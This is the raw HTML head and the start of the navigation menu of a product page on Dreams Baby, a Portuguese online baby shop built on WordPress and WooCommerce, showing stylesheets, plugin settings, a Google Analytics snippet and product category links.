<link rel="stylesheet" type="text/css" href="//dreamsbaby.pt/wp-content/cache/wpfc-minified/f2sb0pbs/hj0po.css" media="all"/>
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");
--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dreamsbaby.pt/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-all-css' href='https://dreamsbaby.pt/wp-content/themes/zakra/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dreamsbaby.pt/wp-content/cache/wpfc-minified/lbenmi4f/hj0po.css" media="all"/>
<link rel='stylesheet' id='zakra_google_fonts-css' href='https://fonts.googleapis.com/css?family=Segoe+UI%3A400%7Cinherit%3A0%2C400&#038;ver=4.2.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='zakra-style-css' href='https://dreamsbaby.pt/wp-content/themes/zakra/style.css?ver=4.2.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dreamsbaby.pt/wp-content/cache/wpfc-minified/14828bpk/hj0po.css" media="all"/>
<style id='zakra-style-inline-css' type='text/css'>
.zak-header-builder .zak-header-main-row{background-color:#ffffff;}.zak-header-builder .zak-primary-nav ul li a{text-transform:uppercase;font-weight:400;}.zak-header-builder .zak-primary-nav ul li ul li a{text-transform:uppercase;font-weight:400;font-size:1.25rem;line-height:1;}.zak-footer-builder .zak-top-row{height:164px;}.zak-footer-builder .zak-footer-top-row{margin-top:20px;margin-bottom:20px;}.zak-footer-builder .widget.widget-footer-sidebar-3 .widget-title{text-transform:uppercase;font-weight:400;font-size:2rem;}.zak-footer-builder .widget.widget-footer-sidebar-3{text-transform:uppercase;font-weight:400;line-height:1.8;}.zak-footer-builder .widget.widget-footer-sidebar-4 .widget-title{text-transform:uppercase;font-weight:400;font-size:2rem;}.zak-footer-builder .widget.widget-footer-sidebar-4{text-transform:uppercase;font-weight:400;line-height:1.8;}.zak-footer-builder .widget.widget-footer-bar-col-1-sidebar .widget-title{text-transform:uppercase;font-weight:500;font-size:2rem;}.zak-footer-builder .widget.widget-footer-bar-col-1-sidebar{text-transform:uppercase;font-weight:500;line-height:1.8;}:root{--top-grid-columns: 4;
--main-grid-columns: 4;
--bottom-grid-columns: 1;
} .zak-footer-builder .zak-bottom-row{justify-items: center;} .zak-footer-builder .zak-footer-bottom-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-footer-main-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-footer-top-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-copyright{text-align: center;}.zak-footer-builder .zak-footer-nav{display: flex; justify-content: center;}.zak-footer-builder .zak-footer-nav-2{display: flex; justify-content: center;}.zak-footer-builder .zak-html-1{text-align: center;}.zak-footer-builder .zak-html-2{text-align: center;}.zak-footer-builder .footer-social-icons{text-align: ;}.zak-footer-builder .widget-footer-sidebar-1{text-align: ;}.zak-footer-builder .widget-footer-sidebar-2{text-align: ;}.zak-footer-builder .widget-footer-sidebar-3{text-align: ;}.zak-footer-builder .widget-footer-sidebar-4{text-align: ;}.zak-footer-builder .widget-footer-bar-col-1-sidebar{text-align: ;}.zak-footer-builder .widget-footer-bar-col-2-sidebar{text-align: ;} :root{--zakra-color-1: #5fdae3;--zakra-color-2: #f067cf;--zakra-color-3: #FFFFFF;--zakra-color-4: #F6FEFC;--zakra-color-5: #181818;--zakra-color-6: #1F1F32;--zakra-color-7: #3F3F46;--zakra-color-8: #FFFFFF;--zakra-color-9: #E4E4E7;}@media screen and (min-width: 768px) {.zak-primary{width:70%;}}body{font-family:Segoe UI;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Segoe UI;font-weight:400;}.zak-footer-bar{color:#fafafa;}:root {--e-global-color-zakracolor1: #5fdae3;--e-global-color-zakracolor2: #f067cf;--e-global-color-zakracolor3: #FFFFFF;--e-global-color-zakracolor4: #F6FEFC;--e-global-color-zakracolor5: #181818;--e-global-color-zakracolor6: #1F1F32;--e-global-color-zakracolor7: #3F3F46;--e-global-color-zakracolor8: #FFFFFF;--e-global-color-zakracolor9: #E4E4E7;}
/*# sourceURL=zakra-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://dreamsbaby.pt/wp-content/themes/zakra/woocommerce.css?ver=4.2.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dreamsbaby.pt/wp-content/cache/wpfc-minified/dr6qfexk/hj0po.css" media="all"/>
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
@font-face {
font-family: "star";
src: url("https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/fonts/star.eot");
src: url("https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
url("https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
url("https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
url("https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: "WooCommerce";
src: url("https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
src: url("https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
url("https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
url("https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
url("https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#star") format("svg");
font-weight: normal;
font-style: normal;
}
/*# sourceURL=zakra-woocommerce-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://dreamsbaby.pt/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dreamsbaby.pt/wp-content/cache/wpfc-minified/8u5sg5cg/hj0po.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Desculpe, este produto não está disponível. Por favor escolha uma combinação diferente.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://dreamsbaby.pt/wp-admin/admin-ajax.php","plugin_uri":"https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https://dreamsbaby.pt","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script src='//dreamsbaby.pt/wp-content/cache/wpfc-minified/fpsqolje/hj0po.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script> -->
<!-- <script type="text/javascript" src="https://dreamsbaby.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://dreamsbaby.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleccione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src='//dreamsbaby.pt/wp-content/cache/wpfc-minified/f2scbm6o/hj0po.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://dreamsbaby.pt/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src='//dreamsbaby.pt/wp-content/cache/wpfc-minified/22py8cad/hj0po.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://dreamsbaby.pt/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-W6JVPT8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dreamsbaby.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6JVPT8");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://dreamsbaby.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dreamsbaby.pt/wp-json/wp/v2/product/5587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dreamsbaby.pt/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dreamsbaby.pt/?p=5587' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css">
.site-title {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<link rel="icon" href="https://dreamsbaby.pt/wp-content/uploads/2018/08/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dreamsbaby.pt/wp-content/uploads/2018/08/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dreamsbaby.pt/wp-content/uploads/2018/08/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dreamsbaby.pt/wp-content/uploads/2018/08/cropped-favicon-1-270x270.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-5587 wp-custom-logo wp-theme-zakra theme-zakra woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-zakra wvs-show-label wvs-tooltip zak-site-layout--contained zak-site-layout--no_sidebar zak-container--wide zak-content-area--bordered has-page-header has-breadcrumbs woocommerce-active elementor-default elementor-kit-11005">
<div id="page" class="zak-site">
<a class="skip-link screen-reader-text" href="#zak-content">Saltar para o conteúdo</a>
<header id="zak-masthead" class="zak-header-builder zak-layout-1 zak-layout-1-style-1"><div class="zak-row zak-desktop-row zak-main-header"><div class="zak-header-main-row"><div class="zak-container"><div class="zak-main-row"><div class="zak-header-left-col">
<div class="site-branding">
<a href="https://dreamsbaby.pt/" class="custom-logo-link" rel="home"><img width="109" height="50" src="https://dreamsbaby.pt/wp-content/uploads/2022/04/cropped-LOGO-DREAMS-BABY.png" class="custom-logo" alt="Dreams Baby" decoding="async" srcset="https://dreamsbaby.pt/wp-content/uploads/2022/04/cropped-LOGO-DREAMS-BABY.png 1x, https://dreamsbaby.pt/wp-content/uploads/2022/04/cropped-LOGO-DREAMS-BABY.png 2x" /></a>	<div class="site-info-wrap">
<p class="site-title ">
<a href="https://dreamsbaby.pt/" rel="home">Dreams Baby</a>
</p>
</div>
</div><!-- .site-branding -->
</div><div class="zak-header-center-col"></div><div class="zak-header-right-col">
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-1">
<ul id="zak-primary-menu" class="zak-primary-menu"><li id="menu-item-12440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-12440"><a href="https://dreamsbaby.pt/loja/">Loja<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
<li id="menu-item-13110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-13110"><a href="https://dreamsbaby.pt/categoria-produto/promocoes/">Promoções<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://dreamsbaby.pt/categoria-produto/promocoes/outlet/">Outlet</a></li>
<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13112"><a href="https://dreamsbaby.pt/categoria-produto/promocoes/promocao/">Promoção</a></li>
</ul>
</li>
<li id="menu-item-12456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12456"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/">Brinquedos<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
<li id="menu-item-12470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12470"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/peluches/">Doudous e peluches</a></li>
<li id="menu-item-12472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12472"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/rocas/">Rocas e mordedores</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12469"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/paineis-e-projetores/">Mobiles, projetores e brinquedos de berço</a></li>
<li id="menu-item-12463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12463"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/crescer-em-movimento/">Primeiros passos e andarilhos</a></li>
<li id="menu-item-12465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12465"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/encaixes-e-formas/">Brinquedos de construção, encaixe e puzzles</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12474"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/triciclos/">Cavalgáveis e Triciclos</a></li>
<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/brinquedos-de-imitacao/">Brinquedos de imitação</a></li>
<li id="menu-item-12460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12460"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/brinquedos-musicais/">Brinquedos falantes e musicais</a></li>
<li id="menu-item-12464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12464"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/educativos/">Jogos educativos e sensoriais</a></li>
<li id="menu-item-13115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13115"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/veiculos/">Veículos e circuitos</a></li>
<li id="menu-item-12473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12473"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/tapetes-e-ginasios/">Tapetes e ginásios</a></li>
<li id="menu-item-12458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12458"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/brinquedos-de-passeio/">Brinquedos de passeio</a></li>
<li id="menu-item-12457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12457"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/brinquedos-de-banho/">Brinquedos de banho</a></li>
</ul>
</li>
<li id="menu-item-12496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12496"><a href="https://dreamsbaby.pt/categoria-produto/passeio/">Passeio e babywearing<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
<li id="menu-item-12497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12497"><a href="https://dreamsbaby.pt/categoria-produto/passeio/trios/">Trios e duos</a></li>
<li id="menu-item-12499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12499"><a href="https://dreamsbaby.pt/categoria-produto/passeio/cadeiras-auto/">Cadeiras auto</a></li>
<li id="menu-item-12498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12498"><a href="https://dreamsbaby.pt/categoria-produto/passeio/bases-para-cadeiras-auto/">Bases para cadeiras auto</a></li>
<li id="menu-item-13117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13117"><a href="https://dreamsbaby.pt/categoria-produto/passeio/marsupios/">Porta-bebés e marsúpios</a></li>
<li id="menu-item-12500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12500"><a href="https://dreamsbaby.pt/categoria-produto/passeio/carrinhos-de-bengala/">Carrinhos de bengala</a></li>
<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://dreamsbaby.pt/categoria-produto/passeio/acessorios-passeio/">Espelhos e acessórios de passeio</a></li>
</ul>
</li>
<li id="menu-item-12483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12483"><a href="https://dreamsbaby.pt/categoria-produto/dormir/">Relaxar e Dormir<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
<li id="menu-item-12484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12484"><a href="https://dreamsbaby.pt/categoria-produto/dormir/bercos/">Berços, camas e mobiliário</a></li>
<li id="menu-item-13118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13118"><a href="https://dreamsbaby.pt/categoria-produto/dormir/espreguicadeiras/">Espreguiçadeiras</a></li>
<li id="menu-item-12486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12486"><a href="https://dreamsbaby.pt/categoria-produto/dormir/intercomunicadores/">Intercomunicadores</a></li>
<li id="menu-item-12485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12485"><a href="https://dreamsbaby.pt/categoria-produto/dormir/iluminacao/">Iluminação</a></li>
<li id="menu-item-13119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119"><a href="https://dreamsbaby.pt/categoria-produto/dormir/ninhos/">Ninhos</a></li>
<li id="menu-item-13120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13120"><a href="https://dreamsbaby.pt/categoria-produto/dormir/texteis-e-mantas/">Têxteis e mantas</a></li>
</ul>
</li>
<li id="menu-item-13096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13096"><a href="https://dreamsbaby.pt/categoria-produto/amamentacao/">Amamentação e Aleitamento<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
<li id="menu-item-13099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13099"><a href="https://dreamsbaby.pt/categoria-produto/amamentacao/bombas-tira-leite/">Bombas tira-leite e acessórios</a></li>
<li id="menu-item-13121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13121"><a href="https://dreamsbaby.pt/categoria-produto/amamentacao/soutiens-de-amamentacao/">Soutiens de amamentação</a></li>
<li id="menu-item-13102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13102"><a href="https://dreamsbaby.pt/categoria-produto/amamentacao/cuidado-aos-mamilos/">Cuidado aos mamilos</a></li>
<li id="menu-item-13097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13097"><a href="https://dreamsbaby.pt/categoria-produto/amamentacao/almofadas-de-amamentacao/">Almofadas de amamentação</a></li>
<li id="menu-item-13101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13101"><a href="https://dreamsbaby.pt/categoria-produto/amamentacao/conservacao-de-leite/">Conservação de leite</a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13103"><a href="https://dreamsbaby.pt/categoria-produto/amamentacao/esterelizadores-e-aquecedores/">Esterilizadores e aquecedores</a></li>
<li id="menu-item-13098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13098"><a href="https://dreamsbaby.pt/categoria-produto/amamentacao/biberoes-e-acessorios/">Biberões e acessórios</a></li>
<li id="menu-item-13100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13100"><a href="https://dreamsbaby.pt/categoria-produto/amamentacao/cadeiroes-de-amamentacao/">Cadeirões de amamentação</a></li>
</ul>
</li>
<li id="menu-item-12475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12475"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/">Alimentação<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
<li id="menu-item-12481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12481"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/equipamentos/">Robots e equipamentos</a></li>
